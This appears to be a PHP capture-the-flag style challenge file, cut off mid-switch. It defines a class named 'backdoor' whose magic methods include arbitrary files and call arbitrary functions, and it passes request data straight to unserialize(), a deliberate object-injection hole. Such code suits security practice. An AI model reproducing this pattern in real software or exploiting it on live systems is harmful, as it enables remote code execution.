 <?php
error_reporting(E_ERROR);
class backdoor {
public $path = null;
public $argv = null;
public $class = "stdclass";
public $do_exec_func = true;
public function __sleep() {
if (file_exists($this->path)) {
return include $this->path;
} else {
throw new Exception("__sleep failed...");
}
}
public function __wakeup() {
if (is_string($this->class)) {
if ($this->do_exec_func) {
call_user_func($this->class);
} else {
$argv = $this->argv;
$class = $this->class;
new $class($argv);
}
}
}
}
$cmd = $_REQUEST['cmd'];
$data = $_REQUEST['data'];
switch ($cmd) {
case 'unserialze':
unserialize($data);
break;